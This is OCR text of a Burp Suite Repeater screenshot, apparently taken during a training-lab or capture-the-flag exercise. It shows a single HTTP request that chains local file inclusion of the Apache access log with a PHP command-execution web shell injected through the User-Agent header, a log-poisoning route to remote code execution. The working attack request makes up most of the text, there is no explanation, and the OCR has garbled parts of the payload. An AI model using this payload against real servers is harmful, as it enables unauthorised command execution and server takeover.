 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options L
1 × +
Send Cancel < > Target: http://94.237
Request
Pretty Raw Hex \n
1 GET /index.php?language=/var/log/apache2/access.log
HTTP/1.1
2 Host: 94.237.53.58:53649
3 User-Agent: <?php system($_GET['cmd]); ?>
4 Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=2n0ko985atb9118bh5qe78ufhs
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspect
Request
Request
Request
Request
Request